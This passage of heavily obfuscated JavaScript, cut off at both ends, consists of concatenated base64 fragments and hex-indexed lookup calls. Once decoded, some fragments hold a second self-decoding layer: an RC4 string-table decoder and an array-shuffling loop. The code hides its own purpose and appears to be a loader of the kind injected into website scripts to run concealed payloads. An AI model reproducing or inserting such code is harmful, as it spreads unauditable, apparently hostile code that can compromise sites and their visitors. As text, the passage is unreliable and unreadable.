'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJywndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xGNycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjLCc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11Yci